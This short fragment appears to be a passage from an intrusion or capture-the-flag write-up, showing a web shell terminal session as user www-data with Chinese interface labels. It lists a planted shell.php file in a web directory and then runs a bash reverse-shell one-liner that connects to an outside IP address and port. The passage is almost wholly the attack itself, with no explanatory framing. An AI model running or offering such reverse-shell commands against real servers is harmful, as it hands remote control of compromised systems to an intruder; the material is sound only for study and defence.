 当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/ui) $ ls
/bin/sh: 1: cd: can't cd to /var/www/html/ui
docker.jpg
shell.php
(www-data:/var/www/html/img) $ cd /
(www-data:/) $ bash -c 'bash -i >& /dev/tcp/49.232.206.37/23456 0>&1'